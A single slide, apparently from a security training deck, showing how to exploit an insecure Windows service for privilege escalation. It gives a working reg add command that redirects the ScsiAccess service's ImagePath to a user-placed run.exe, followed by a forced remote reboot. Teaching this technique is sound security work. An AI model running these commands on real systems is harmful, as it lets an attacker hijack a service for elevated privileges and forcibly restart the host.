

Windows Privilege Escalation
Insecure Service – Exploitation
Edit the registry key with the new executable:
reg add "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\ScsiAccess" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\IEUser\AppData\Local\run.exe" /f
Restart remote host:
shutdown /r /t 0